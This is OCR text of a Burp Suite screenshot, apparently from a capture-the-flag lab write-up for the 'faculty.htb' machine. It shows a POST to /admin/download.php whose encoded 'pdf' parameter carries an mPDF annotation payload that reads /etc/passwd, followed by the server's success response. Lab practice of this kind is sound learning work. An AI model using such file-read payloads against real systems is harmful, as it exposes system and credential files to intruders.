 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < >
Target: http://faculty.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 204
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/index.php?page=subjects
13 Cookie: PHPSESSID=2fpjbal8sa08ghh7l3rj7a61it
14
15 pdf=
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPS9ldGMvcGFzc3dkJTI1MjBjb250ZW50PS9ldGMvcGFzc3dkJTI1MjBpY29uPU
dyYXBoJTI1MjB0aXRsZT0lMjUyMkF0dGFjaGVkJTI1MjBGaWxlOiUyNTIwL2V0Yy9wYXNzd2QlMjUyMiUyNTIwcG9zLXg9
MTk1JTI1M0U=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date:
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OK40JkqGi1W9vUDgHrXnLtZKI7.pdf
9
Search... 0 matches
INSPECTOR
Done
213 bytes | 111 millis